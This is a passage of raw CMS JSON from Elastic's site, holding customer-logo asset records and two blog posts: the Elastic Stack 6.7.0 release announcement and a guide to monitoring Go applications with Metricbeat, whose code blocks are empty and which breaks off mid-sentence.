Network","updated_at":"2022-05-12T21:57:12.147Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.543Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt931f215db4b59ccb","ACL":{},"alt_text_l10n":"Asana","created_at":"2022-05-12T21:57:11.963Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Asana","updated_at":"2022-05-12T21:57:11.963Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.132Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5d64e6e409dc810c","ACL":{},"alt_text_l10n":"Argos","created_at":"2022-05-12T21:57:11.771Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Argos","updated_at":"2022-05-12T21:57:11.771Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.455Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltfcb527a0f1c9c706","ACL":{},"alt_text_l10n":"Amadeus","created_at":"2022-05-12T21:57:11.589Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Amadeus","updated_at":"2022-05-12T21:57:11.589Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.846Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7395586303b839e1","ACL":{},"alt_text_l10n":"Albert Heijn","created_at":"2022-05-12T21:57:11.400Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Albert Heijn","updated_at":"2022-05-12T21:57:11.400Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.347Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt436c743cba2a1055","ACL":{},"alt_text_l10n":"Airbus","created_at":"2022-05-12T21:57:11.210Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Airbus","updated_at":"2022-05-12T21:57:11.210Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.074Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8eb07a7b73362111","ACL":{},"alt_text_l10n":"Aginic","created_at":"2022-05-12T21:57:11.024Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Aginic","updated_at":"2022-05-12T21:57:11.024Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.085Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9ae02cf3417e4758","ACL":{},"alt_text_l10n":"Adobe","created_at":"2022-05-12T21:57:10.804Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Adobe","updated_at":"2022-05-12T21:57:10.804Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.587Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf7320970545338ed","ACL":{},"alt_text_l10n":"Acuris","created_at":"2022-05-12T21:57:10.605Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Acuris","updated_at":"2022-05-12T21:57:10.605Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.793Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt53f2913cbc90ba00","ACL":{},"alt_text_l10n":"Activision","created_at":"2022-05-12T21:57:10.393Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Activision","updated_at":"2022-05-12T21:57:10.393Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.220Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltff00d74491dc28fe","ACL":{},"alt_text_l10n":"Achmea","created_at":"2022-05-12T21:57:10.206Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Achmea","updated_at":"2022-05-12T21:57:10.206Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.869Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8b6181c39233bbf8","ACL":{},"alt_text_l10n":"11 Street","created_at":"2022-05-12T21:57:09.968Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: 11 Street","updated_at":"2022-05-12T21:57:09.968Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.028Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt403fcb9d8bef2f46","ACL":{},"alt_text_l10n":"Accenture","created_at":"2022-05-02T23:19:23.213Z","created_by":"blt36e890d06c5ec32c","file":null,"tags":[],"title":"Customer: Accenture","updated_at":"2022-05-12T21:47:24.400Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T21:47:36.797Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt8ea9cb7b1a5037c3","ACL":{},"alt_text_l10n":"Walmart Technology","created_at":"2022-05-02T23:19:22.836Z","created_by":"blt36e890d06c5ec32c","file":null,"tags":[],"title":"Customer: Walmart Technology","updated_at":"2022-05-12T21:47:01.930Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T21:47:36.809Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt7cd2eb6ff7674511","ACL":{},"alt_text_l10n":"Barclays","created_at":"2022-05-02T23:19:23.027Z","created_by":"blt36e890d06c5ec32c","file":null,"tags":[],"title":"Customer: Barclays","updated_at":"2022-05-12T21:46:58.490Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T21:47:36.820Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"bltcbcd7d1617610b47","ACL":{},"alt_text_l10n":"U.S. Department of Defense","created_at":"2022-05-02T23:19:23.405Z","created_by":"blt36e890d06c5ec32c","file":null,"tags":[],"title":"Customer: U.S. Department of Defense","updated_at":"2022-05-12T21:46:44.810Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T21:47:36.833Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"bltd336b041dee3d8a9","ACL":{},"alt_text_l10n":"Air Force Mission Defense Teams","created_at":"2022-05-02T23:19:23.595Z","created_by":"blt36e890d06c5ec32c","file":null,"tags":[],"title":"Customer: Air Force Mission Defense Teams","updated_at":"2022-05-12T21:46:15.144Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T21:47:36.844Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt998fd1d1b1b796c4","ACL":{},"alt_text_l10n":"Ricoh","created_at":"2022-05-02T23:19:22.641Z","created_by":"blt36e890d06c5ec32c","file":null,"tags":[],"title":"Customer: Ricoh","updated_at":"2022-05-12T21:45:49.498Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T21:47:36.861Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt382da83ade79fb34","ACL":{},"alt_text_l10n":"U.S. Air Force","created_at":"2022-05-02T23:19:22.451Z","created_by":"blt36e890d06c5ec32c","file":null,"tags":[],"title":"Customer: U.S. Air Force","updated_at":"2022-05-12T21:45:46.174Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T21:47:36.875Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"bltaf56ebc9f2d1fe5f","ACL":{},"alt_text_l10n":"Volkswagon","created_at":"2022-05-02T23:19:22.245Z","created_by":"blt36e890d06c5ec32c","file":null,"tags":[],"title":"Customer: Volkswagon","updated_at":"2022-05-12T21:45:42.535Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T21:47:36.887Z","user":"blt36e890d06c5ec32c"}},{"_version":3,"locale":"en-us","uid":"bltc8f2519ccfc962b7","ACL":{},"alt_text_l10n":"Indiana University","created_at":"2022-05-02T23:19:23.788Z","created_by":"blt36e890d06c5ec32c","file":null,"tags":[],"title":"Customer: Indiana University","updated_at":"2022-05-12T21:45:24.150Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T21:47:36.901Z","user":"blt36e890d06c5ec32c"}},{"_version":3,"locale":"en-us","uid":"blt39c3aa1b28dd2d91","ACL":{},"alt_text_l10n":"Application Performance Monitoring charts and graphs","created_at":"2022-03-18T21:02:28.349Z","created_by":"blt36e890d06c5ec32c","file":"blt8f7cd5151ef586ed","tags":[],"title":"Application Performance Monitoring charts and graphs","updated_at":"2022-04-01T19:07:18.369Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-04-01T19:07:31.659Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb1647f200956d5b9","ACL":{},"alt_text_l10n":"Elastic","created_at":"2022-03-22T18:19:39.827Z","created_by":"blt36e890d06c5ec32c","file":null,"tags":[],"title":"Elastic logo","updated_at":"2022-03-22T18:19:39.827Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-22T18:20:04.165Z","user":"blt36e890d06c5ec32c"}}]],"blogEntries":[[{"uid":"bltae045d381bc97f0d","_version":5,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blta88061c105b8011d","bltf81f1d17065a3a4d"],"body_l10n":"\u003cp\u003eVersion 6.7 of the Elastic Stack is here, and oh what a release it is. We're not sure if Christmas came early, late, or if all our Christmases came at once!\u003c/p\u003e\n \u003cp\u003eIn this announcement blog, we cover some of the release highlights. Be sure to dig into the individual announcement posts to dig into all the details. Or even better take the new version for a spin. Version 6.7 is available on our \u003ca href=\"/cloud/elasticsearch-service\"\u003eElasticsearch Service\u003c/a\u003e - the only hosted Elasticsearch offering to offer these new features. Or you can \u003ca href=\"/downloads\"\u003edownload the stack\u003c/a\u003e for a self-managed experience in your preferred deployment environment.\u003c/p\u003e\n \u003ch3\u003eElastic Maps: Expanding Mapping Capability for Geo Data in Kibana\u003c/h3\u003e\n \u003cp\u003eGeo is an important part of search, and this location-based data powers use cases from ranking neighborhood restaurants, to understanding where the latest marketing campaign has the biggest impact, to hunting down network threats around the globe. Over the years, we have invested heavily in improving our geo capabilities across the stack -- from better storage efficiency and dramatic improvements to query performance in Elasticsearch, to providing more geospatial visualization options in Kibana, to freely hosting basemap and country/region borders with the Elastic Maps Service.\u003c/p\u003e\n \u003cp\u003eKeeping in line with this evolution, we are excited to introduce Elastic Maps, a new dedicated solution for mapping, querying, and visualizing geospatial data in Kibana. Elastic Maps greatly expands on existing geospatial visualization options in Kibana with the introduction of features like:\u003c/p\u003e\n \u003cul\u003e\n \u003cli\u003eVisualizing multiple layers and data sources in the same map\u003c/li\u003e\n \u003cli\u003eDynamic data-driven styling on vector layers on maps\u003c/li\u003e\n \u003cli\u003eMapping both aggregate and document-level data\u003c/li\u003e\n \u003cli\u003eVisibility control of individual layers (based on zoom level) to control visual clutter\u003c/li\u003e\n \u003c/ul\u003e\n \u003cp\u003eAnd like everything else in Kibana, Elastic Maps embeds the query bar with autocomplete for the real-time ad hoc search \u0026amp; query experience that you have come to expect with the Elastic Stack.\u003c/p\u003e\n \u003cp\u003e\u003cimg asset_uid=\"bltcfa8e336725e2ec4\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcfa8e336725e2ec4/5c99ef3898d5092a05466c63/gif-maps-stack-pr-med-fidelity.gif\" alt=\"gif-maps-stack-pr-med-fidelity.gif\" height=\"auto\" /\u003e\u003c/p\u003e\n \u003cp\u003eMap all the details in this \u003ca href=\"/blog/elastic-maps-beta-released\"\u003edetailed Elastic Maps announcement blog\u003c/a\u003e.\u003c/p\u003e\n \u003ch3\u003eElastic Uptime: Actively Monitor Uptime of Services \u0026amp; Application\u003c/h3\u003e\n \u003cp\u003eIn the last few releases, we have introduced several new features, like autodiscovery for Kubernetes, and the Infrastructure and Logs solutions, to help Elastic users with infrastructure monitoring and observability use cases streamline their operations. We are excited to build on those recent efforts and introduce a new solution, Elastic Uptime, that makes it easy to detect when application services are down or responding slowly, and proactively notifies users about problems even before those services are called by the application.\u003c/p\u003e\n \u003cp\u003eElastic Uptime is based on Heartbeat, a lightweight data shipper for uptime monitoring, that can be deployed both inside and outside an organization's network. All it needs is network access to the desired HTTP, TCP, or ICMP endpoint being monitored. Use cases for Uptime solution include: host availability, service monitoring, website monitoring, and API monitoring.\u003c/p\u003e\n \u003cp\u003eBringing uptime data alongside logs, metrics, and tracing data in Elasticsearch, means that users can more efficiently track and manage all their data in a single operational store.\u003c/p\u003e\n \u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3c129cd22cc557ac/672d627f069a861207817875/animated-gif-kibana-dashboard-canvas.gif\" alt=\"animated-gif-kibana-dashboard-canvas.gif\" height=\"auto\" /\u003e\u003c/p\u003e\n \u003cp\u003eGet all the details on the new Uptime solution in this \u003ca href=\"/blog/elastic-uptime-monitoring-solution-released\"\u003edetail post\u003c/a\u003e.\u003c/p\u003e\n \u003ch2\u003eElasticsearch\u003c/h2\u003e\n \u003cp\u003e6.7 is a big release for Elasticsearch. In addition to launching several new features, \u003cstrong\u003ewe are excited to graduate several key Elasticsearch features to General Availability (GA) status and marking them production ready.\u003c/strong\u003e\u003c/p\u003e\n \u003cp\u003eAs the Elasticsearch post mentions, if it is an Elasticsearch feature with a 3-letter acronym, odds are it's now GA in 6.7.\u003c/p\u003e\n \u003ch3\u003eCross Cluster Replication (CCR) is GA\u003c/h3\u003e\n \u003cp\u003eCross Cluster Replication (CCR), which was introduced as a beta feature in version 6.5, was one of the most heavily requested features for Elasticsearch. CCR has a variety of use cases, including cross-datacenter and cross-region replication, replicating data to get it closer to the application server and user, and maintaining a centralized reporting cluster replicated from a large number of smaller clusters.\u003c/p\u003e\n \u003cp\u003eIn addition to maturing this feature to GA status, version 6.7 introduces several usability and UI improvements to CCR. Check out the details in the \u003ca href=\"/blog/elasticsearch-6-7-0-released\"\u003eElasticsearch release post\u003c/a\u003e.\u003c/p\u003e\n \u003ch3\u003eIndex Lifecycle Management (ILM) is GA\u003c/h3\u003e\n \u003cp\u003eIndex lifecycle management (ILM), which was released as a beta feature in Elasticsearch 6.6, is now generally available and ready for production use.\u003c/p\u003e\n \u003cp\u003eHandling how Elasticsearch indices are stored and configured as they age is a critical administrative task to optimize cluster performance and cost. ILM helps Elasticsearch admins define and automate those lifecycle management policies, i.e, how data is to be managed and moved between hot, warm, cold, and deletion phases as it ages.\u003c/p\u003e\n \u003cp\u003eIn addition to graduating index lifecycle management to GA status, version 6.7 also adds new capabilities to this feature. Most notably, users can now add \"freeze index\" action in the cold phase, significantly reducing the heap needed to store the index. Read about this and other ILM enhancements in the \u003ca href=\"/blog/elasticsearch-6-7-0-released\"\u003eElasticsearch 6.7 detail post\u003c/a\u003e.\u003c/p\u003e\n \u003ch3\u003eElasticsearch SQL (including JDBC \u0026amp; ODBC Clients) is GA\u003c/h3\u003e\n \u003cp\u003e\u003ca href=\"/products/stack/elasticsearch-sql\"\u003eElasticsearch SQL\u003c/a\u003e, which was introduced in version 6.3, introduced a way for users to interact and query their Elasticsearch data using a very familiar syntax: SQL. The addition of this feature opened up the full-text power of Elasticsearch to many more users. In addition to the SQL query syntax, Elasticsearch SQL functionality also includes the JDBC and ODBC clients, which allows 3rd party tools that support these drivers to connect to Elasticsearch as a backend datastore.\u003c/p\u003e\n \u003cp\u003eWe are excited to graduate all these features to GA status. Get all the details in the \u003ca href=\"/blog/elasticsearch-6-7-0-released\"\u003eElasticsearch post\u003c/a\u003e.\u003c/p\u003e\n \u003cp\u003eWe are barely skimming the surface of Elasticsearch 6.7 here. There's much more goodness in Elasticsearch 6.7. You can get all the details in the \u003ca href=\"/blog/elasticsearch-6-7-0-released\"\u003eElasticsearch release post\u003c/a\u003e.\u003c/p\u003e\n \u003ch2\u003eKibana\u003c/h2\u003e\n \u003ch3\u003eCanvas is GA\u003c/h3\u003e\n \u003cp\u003e\u003ca href=\"/products/stack/canvas\"\u003eCanvas\u003c/a\u003e, introduced as a beta feature in version 6.5, lets users showcase and present live data from Elasticsearch with pixel-perfect precision. We are excited to mark Canvas GA in version 6.7. Canvas elevates the visual storytelling in Kibana to new heights, opening up your data analysis and insights to broader audiences. It includes full support for Elasticsearch SQL, and just like the JDBC and ODBC clients, it lets Elasticsearch users expand the reach and impact of their data to broader business audiences.\u003c/p\u003e\n \u003ch3\u003eIntroducing Kibana Localization; first up Simplified Chinese\u003c/h3\u003e\n \u003cp\u003eIn version 6.7, Kibana introduces its first localization, and is now available in Simplified Chinese. This marks the beginning of a broader Kibana localization effort. In addition to the launch of Simplified Chinese interface, Kibana 6.7 also introduces a new localization framework to provide support for additional languages in the future. This localization framework also gives Elastic community members access to the necessary tooling to add their own custom translations.\u003c/p\u003e\n \u003cp\u003eGet details about all Canvas GA, localized Kibana, and other Kibana 6.7 features in the \u003ca href=\"/blog/kibana-6-7-0-released\"\u003edetailed Kibana 6.7 announcement post\u003c/a\u003e.\u003c/p\u003e\n \u003ch2\u003eBeats\u003c/h2\u003e\n \u003ch3\u003eFunctionbeat is GA\u003c/h3\u003e\n \u003cp\u003eFunctionbeat is a new kind of Beat that deploys as a function in serverless computing frameworks, and streams cloud infrastructure logs and metrics into Elasticsearch. It was introduced as a beta in version 6.5, and is now graduated to GA status in version 6.7. Functionbeat currently supports the AWS Lambda framework, and can stream data from CloudWatch Logs, SQS, and Kinesis.\u003c/p\u003e\n \u003cp\u003eRead about Functionbeat and other Beats 6.7 updates in the \u003ca href=\"/blog/beats-6-7-0-released\"\u003eBeats release blog\u003c/a\u003e\u003c/p\u003e\n \u003ch3\u003eLogs \u0026amp; Infrastructure Solutions are now GA\u003c/h3\u003e\n \u003cp\u003e\u003ca href=\"/blog/elastic-infrastructure-app-released\"\u003eInfrastructure\u003c/a\u003e and \u003ca href=\"/blog/elastic-logs-app-released\"\u003eLogs\u003c/a\u003e solutions were both introduced as beta features in version 6.5. We are excited to graduate them to GA status.\u003c/p\u003e\n \u003cp\u003eThe \u003ca href=\"/solutions/logging\"\u003eLogs solution\u003c/a\u003e provides users with real-time log tailing in a compact, customizable display. It's similar to tailing a file, but with the ability to see the logs from all your infrastructure in a single streaming view. And with an embedded search bar powered by Elasticsearch, users can easily narrow the streaming view to just the logs they are looking for.\u003c/p\u003e\n \u003cp\u003eThe \u003ca href=\"/solutions/metrics\"\u003eInfrastructure solution\u003c/a\u003e gives users a bird's eye view of the health of all the components - servers, Kubernetes pods, Docker containers - in their infrastructure, making it easier to diagnose problems using log and metrics data. Building on the autodetect capabilities of Metricbeat, the tailored user interface allows you to interactively view and drill into the logs, metrics, and APM traces with a single click.\u003c/p\u003e\n \u003ch2\u003eGet ready for 7.0 with the Upgrade Assistant\u003c/h2\u003e\n \u003cp\u003e7.0.0 is coming soon (you can check out the \u003ca href=\"/blog/elastic-stack-7-0-0-beta1-released\"\u003ebeta here\u003c/a\u003e). The Upgrade Assistant in 6.7 is here to help you prepare your existing Elastic Stack environment for upgrade to 7.0. The Upgrade Assistant, which includes both APIs and UIs, is an important cluster checkup tool to help plan your upgrade, and identify things like deprecation warnings, indices that need to be upgraded or reindexed, and much more to enable a smoother upgrade experience.\u003c/p\u003e\n \u003ch2\u003eTry it now\u003c/h2\u003e\n \u003cp\u003eDeploy a cluster on our \u003ca href=\"/cloud/elasticsearch-service/signup\"\u003eElasticsearch Service\u003c/a\u003e or \u003ca href=\"/downloads\"\u003edownload the stack\u003c/a\u003e to take these latest features for a spin.\u003c/p\u003e","callout":[],"category":[{"uid":"bltfaae4466058cc7d6","_version":8,"locale":"en-us","ACL":{},"created_at":"2018-08-27T12:47:03.147Z","created_by":"sys_blt57a423112de8a853","key":"releases","label_l10n":"Product release","tags":[],"title":"Product release","updated_at":"2024-05-10T13:44:16.955Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.629Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-03-28T05:42:47.957Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"full_bleed_image":{"title":"elastic-stack-blog-banner.png","uid":"bltc6ca841d56fac957","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T06:00:13.894Z","updated_at":"2019-01-05T06:00:13.894Z","content_type":"image/png","file_size":"33477","filename":"elastic-stack-blog-banner.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-06-25T16:51:01.740Z","user":"blt5c97f327f30903e707c39c30"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc6ca841d56fac957/5c3047ed33d6423967f5b528/elastic-stack-blog-banner.png"},"markdown_l10n":"","publish_date":"2019-03-26T17:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"Elastic Stack 6.7.0 is here. Check out Elastic Maps, Elastic Uptime, localized Kibana, and much more. Plus, several important features graduate to GA status.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"title":"elastic-stack-blog-thumb.png","uid":"blt86b878c1e4511d2f","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T06:00:15.954Z","updated_at":"2019-01-05T06:00:15.954Z","content_type":"image/png","file_size":"26782","filename":"elastic-stack-blog-thumb.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-06-25T16:51:01.740Z","user":"blt5c97f327f30903e707c39c30"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt86b878c1e4511d2f/5c3047efc0508d076e1712bb/elastic-stack-blog-thumb.png"},"title":"Elastic Stack 6.7.0 released","title_l10n":"Elastic Stack 6.7.0 released","updated_at":"2024-11-08T01:00:48.730Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/elastic-stack-6-7-0-released","publish_details":{"time":"2024-11-08T01:37:59.890Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt7ff0f228b905f0fc","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt6342e0b82c07def7","bltf66d5c6f7e1ebb83"],"body_l10n":"\u003cp\u003eThe Elastic Stack can be easily leveraged to monitor Go applications. It allows to do things like analyzing memory usage (memory leaks anyone?), performing long-term monitoring, tuning and capturing diagnostics. Beats in particular, the lightweight data shippers in the Stack, are designed to sit alongside the applications and are a natural fit for this kind of monitoring.\u003c/p\u003e\u003cp\u003eMetricbeat is a Beat specialized in shipping service and/or server metrics, but also happens to be written in Go. It ships in a relatively small package (only about 10MB), and does not bring any additional dependencies with it. While its CPU overhead and memory footprint are also very light, it ships with modules for a variety of services such as:\u003c/p\u003e\u003cul\u003e\u003cli\u003eApache\u003c/li\u003e\u003cli\u003eCouchbase\u003c/li\u003e\u003cli\u003eDocker\u003c/li\u003e\u003cli\u003eHAProxy\u003c/li\u003e\u003cli\u003eKafka\u003c/li\u003e\u003cli\u003eMongoDB\u003c/li\u003e\u003cli\u003eMySQL\u003c/li\u003e\u003cli\u003eNginx\u003c/li\u003e\u003cli\u003ePostgreSQL\u003c/li\u003e\u003cli\u003ePrometheus\u003c/li\u003e\u003cli\u003eRedis\u003c/li\u003e\u003cli\u003eSystem\u003c/li\u003e\u003cli\u003eZooKeeper\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eIf the service you’re looking for is not listed, don’t worry: Metricbeat is extensible and \u003ca href=\"https://www.elastic.co/guide/en/beats/metricbeat/current/creating-metricsets.html\"\u003eyou can easily implement a module\u003c/a\u003e (and this post is proof of that!). We’d like to introduce you to the Golang Module for Metricbeat. It has merged into the master branch of \u003ca href=\"https://github.com/elastic/beats/tree/master/metricbeat/module/golang\"\u003eelastic/beats\u003c/a\u003e, and is expected to be released in version 6.0.\u003c/p\u003e\u003ch2\u003eSneak preview\u003c/h2\u003e\u003cp\u003eHere’s a Kibana Dashboard that captures the potential of the Golang Module for Metricbeat:\u003c/p\u003e\u003cp\u003e\u003cimg asset_uid=\"blt4e97dc508fe57d70\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4e97dc508fe57d70/5bbf10620e6edaf014d240f0/kibana-dashboard-golang.jpg\" alt=\"kibana-dashboard-golang.jpg\" height=\"auto\"/\u003e\u003c/p\u003e\u003cp\u003eThe top panel shows a summary of the heap usage, which gives us a general idea of \u003cwbr\u003e\u003cwbr\u003eGo's memory usage and GC status:\u003c/p\u003e\u003cul\u003e\u003cli\u003eSystem Total Memory: the total number of bytes obtained from the system\u003c/li\u003e\u003cli\u003eBytes allocated: overall bytes allocated, including memory that has since been freed\u003c/li\u003e\u003cli\u003eGC cycles: the number of garbage collections (GC) that occurred\u003c/li\u003e\u003cli\u003eGC limit: when heap memory allocation reaches this limit, the garbage collector is started. This can be different in each GC\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe middle panel has three charts in it with a breakdown of:\u003c/p\u003e\u003cul\u003e\u003cli\u003eheap memory\u003c/li\u003e\u003cli\u003esystem memory\u003c/li\u003e\u003cli\u003eobject statistics\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eHeap Allocated represents both memory in use and not yet reclaimed, while Heap Inuse is obviously the size of objects that are active. Heap Idle accounts for objects that have been allocated but can be reclaimed as free memory.\u003c/p\u003e\u003cp\u003eThe two charts in the bottom panel are the GC time and GC count statistics. CPU Fraction represents the percentage of CPU time spent on GC. The greater the value, the more frequently GC occurs, in other words more time wasted on GC. The trend seems upward and pretty steep, but the range of values is between 0.41% and 0.52% so not too worrisome. Normally the GC ratio warns an optimization in the code when it goes into the single digits.\u003c/p\u003e\u003ch3\u003eMemory leaks\u003c/h3\u003e\u003cp\u003eWith this information we will be able to know in much detail about Go's memory usage, distribution and GC implementation. For instance if we wanted to analyze whether there is a memory leak, we could check if the memory usage and heap memory allocation are somewhat stable. If for example GC Limit and Byte Allocation are clearly rising, it could be due to a memory leak.\u003c/p\u003e\u003cp\u003eHistorical information gives us great granularity in analyzing memory usage and GC patterns across different versions, or even commits!\u003c/p\u003e\u003ch2\u003eGreat, now how do I get it?\u003c/h2\u003e\u003ch3\u003eexpvar\u003c/h3\u003e\u003cp\u003eFirst things first, we need to enable Go's \u003ca href=\"https://golang.org/pkg/expvar\"\u003eexpvar service\u003c/a\u003e. expvar is a package in Go's standard library that exposes internal variables or statistics. Its usage is very simple, it's basically just a matter of importing the package in the application. It will automatically detect and register to an existing HTTP server:\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003e\u003c/pre\u003e\u003cp\u003eIf no HTTP server is available, the code below allows us to start one on port 6060:\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003e\u003c/pre\u003e\u003cp\u003eThe path registered by default is /debug/vars, we can access it at http://localhost:6060/debug/vars. It will expose data in JSON format, by default provides Go's \u003ca href=\"https://golang.org/pkg/runtime/#MemStats\"\u003eruntime.Memstats\u003c/a\u003e but of course we can also register our own variables.\u003c/p\u003e\u003ch3\u003eGo Metricbeat!\u003c/h3\u003e\u003cp\u003eNow that we have an application with expvar, we can use Metricbeat to get this information into Elasticsearch. The installation of Metricbeat is very simple, it's just a matter of \u003ca href=\"https://www.elastic.co/downloads/beats/metricbeat\"\u003edownloading a package\u003c/a\u003e. Before starting Metricbeat we just need modify the configuration file (metricbeat.yml) to enable the golang module:\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003e\u003c/pre\u003e\u003cp\u003eThe above configuration enables the Go monitoring module to poll for data every 10 seconds from heap.path. The other info that matters in the configuration file is the output:\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003e\u003c/pre\u003e\u003cp\u003eNow assuming Elasticsearch is already running, we can 